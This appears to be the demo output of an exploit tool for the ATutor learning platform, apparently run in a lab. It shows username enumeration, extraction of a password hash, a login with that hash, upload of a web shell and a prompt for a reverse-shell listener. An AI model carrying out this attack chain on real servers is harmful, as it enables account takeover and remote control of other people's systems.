 ATUTOR2RCE
Built by twopoint
[+] Server responded. Starting exploit.
[~] Acquiring username...
Username: teacher
[+] Found user teacher! Retrieving secret now - this may take a while...
teacher's secret: 8635fc4e2a0c7d9d2d9ee40ea8bf2edd76d5757e
[+] Found teacher's secret: 8635fc4e2a0c7d9d2d9ee40ea8bf2edd76d5757e
[~] Attempting login...
[+] Authentication successful!
[~] Generating payload...
[+] Payload generated! Uploading now...
[+] Shell successfully uploaded at http://192.168.200.103/ATutor/mods/clfpjujtfx.phtml
[?] Would you like to upload a reverse shell? [Y/N]: Y
[?] Listener IP: 192.168.45.152
[?] Listener Port: 1337